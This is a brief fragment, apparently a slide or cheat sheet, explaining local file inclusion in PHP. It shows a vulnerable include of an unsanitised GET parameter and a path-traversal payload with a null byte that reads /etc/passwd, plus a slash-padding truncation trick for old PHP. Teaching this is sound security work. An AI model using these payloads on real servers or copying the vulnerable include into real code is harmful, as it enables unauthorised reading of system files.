 LFI exploitation
Require any local ﬁle
...
include '/var/www/'.$_GET['ﬁle'].'.php';
...
index.php
?ﬁle=../../etc/passwd%00
Null byte work only with magic_quotes_gpc=off
Try to use slashes technique ///[~4096]///.php (old php version)
 